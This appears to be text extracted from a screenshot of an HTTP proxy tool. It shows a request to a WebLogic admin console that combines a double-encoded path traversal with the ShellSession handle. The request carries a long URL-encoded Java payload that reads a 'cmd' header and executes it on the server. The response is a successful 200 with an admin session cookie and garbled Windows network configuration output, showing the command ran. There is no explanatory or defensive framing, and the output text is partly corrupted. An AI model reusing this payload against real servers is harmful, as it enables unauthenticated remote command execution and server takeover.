 Go
Cancel
<
>
Target: http://kuroneko.com:7
Request
Raw
Params
Headers
Hex
GET
/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession
('%77%65%62%6c%6f%67%69%63%2e%77%6f%72%6b%2e%45%78%65%63%75%74%65%54%68%72%65%61%64%20%65
%78%65%63%75%74%65%54%68%72%65%61%64%20%3d%20%28%77%65%62%6c%6f%67%69%63%2e%77%6f%72%6b
%2e%45%78%65%63%75%74%65%54%68%72%65%61%64%29%20%54%68%72%65%61%64%2e%63%75%72%72%65%6e
%74%54%68%72%65%61%64%28%29%3b%77%65%62%6c%6f%67%69%63%2e%77%6f%72%6b%2e%57%6f%72%6b%41%
64%61%70%74%65%72%20%61%64%61%70%74%65%72%20%3d%20%65%78%65%63%75%74%65%54%68%72%65%61%
64%2e%67%65%74%43%75%72%72%65%6e%74%57%6f%72%6b%28%29%3b%6a%61%76%61%2e%6c%61%6e%67%2e%
72%65%66%6c%65%63%74%2e%46%69%65%6c%64%20%66%69%65%6c%64%20%3d%20%61%64%61%70%74%65%72%
2e%67%65%74%43%6c%61%73%73%28%29%2e%67%65%74%44%65%63%6c%61%72%65%64%46%69%65%6c%64%28%
22%63%6f%6e%6e%65%63%74%69%6f%6e%48%61%6e%64%6c%65%72%22%29%3b%66%69%65%6c%64%2e%73%65%7
4%41%63%63%65%73%73%69%62%6c%65%28%74%72%75%65%29%3b%0a%4f%62%6a%65%63%74%20%6f%62%6a%20
%3d%20%66%69%65%6c%64%2e%67%65%74%28%61%64%61%70%74%65%72%29%3b%0a%77%65%62%6c%6f%67%69
%63%2e%73%65%72%76%6c%65%74%2e%69%6e%74%65%72%6e%61%6c%2e%53%65%72%76%6c%65%74%52%65%71
%75%65%73%74%49%6d%70%6c%20%72%65%71%20%3d%20%28%77%65%62%6c%6f%67%69%63%2e%73%65%72%76
%6c%65%74%2e%69%6e%74%65%72%6e%61%6c%2e%53%65%72%76%6c%65%74%52%65%71%75%65%73%74%49%6d
%70%6c%29%20%6f%62%6a%2e%67%65%74%43%6c%61%73%73%28%29%2e%67%65%74%4d%65%74%68%6f%64%28
%22%67%65%74%53%65%72%76%6c%65%74%52%65%71%75%65%73%74%22%29%2e%69%6e%76%6f%6b%65%28%6f
%62%6a%29%3b%0a%53%74%72%69%6e%67%20%63%6d%64%20%3d%20%72%65%71%2e%67%65%74%48%65%61%64
%65%72%28%22%63%6d%64%22%29%3b%0a%69%66%20%28%63%6d%64%20%21%3d%20%6e%75%6c%6c%29%20%7b
%0a%20%20%20%20%53%74%72%69%6e%67%20%72%65%73%75%6c%74%20%3d%20%6e%65%77%20%6a%61%76%61
%2e%75%74%69%6c%2e%53%63%61%6e%6e%65%72%28%6a%61%76%61%2e%6c%61%6e%67%2e%52%75%6e%74%69
%6d%65%2e%67%65%74%52%75%6e%74%69%6d%65%28%29%2e%65%78%65%63%28%63%6d%64%29%2e%67%65%74
%49%6e%70%75%74%53%74%72%65%61%6d%28%29%29%2e%75%73%65%44%65%6c%69%6d%69%74%65%72%28%22
%5c%5c%41%22%29%2e%6e%65%78%74%28%29%3b%0a%0a%77%65%62%6c%6f%67%69%63%2e%73%65%72%76%6c
%65%74%2e%69%6e%74%65%72%6e%61%6c%2e%53%65%72%76%6c%65%74%52%65%73%70%6f%6e%73%65%49%6d
%70%6c%20%72%65%73%20%3d%20%28%77%65%62%6c%6f%67%69%63%2e%73%65%72%76%6c%65%74%2e%69%6e
%74%65%72%6e%61%6c%2e%53%65%72%76%6c%65%74%52%65%73%70%6f%6e%73%65%49%6d%70%6c%29%20%72
%65%71%2e%67%65%74%43%6c%61%73%73%28%29%2e%67%65%74%4d%65%74%68%6f%64%28%22%67%65%74%52
Type a search term
0 matches
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Connection: close
Date: Tue, 24 Nov 2020 08:10:12 GMT
Content-Type: text/html; charset=UTF-8
X-ORACLE-DMS-ECID: d94da4c5-e0f7-4927-ba5a-6973b29ca1cd-0000009e
X-ORACLE-DMS-RID: 0
Set-Cookie:
ADMINCONSOLESESSION=SWP5TZPx4eu-3Sx2cX4Mr6q_xLW2mvHvu0M-MqHdozqu3fbz
!-141888949; path=/console/; HttpOnly
Content-Length: 424
Windows IP Mn
*QMh ,0 2:
y DNS . . . . . . . :
,0 IPv6 0@. . . . . . . . : fe80::
IPv4 0@ . . . . . . . . . . . . : 172.
PQ . . . . . . . . . . . . : 255.
Qs. . . . . . . . . . . . . : 172.
SMh isatap.{7E500B76-67A0-4023-8EBD-08FF05BAEF32}:
S . . . . . . . . . . . . : S
y DNS . . . . . . . :
Type a search term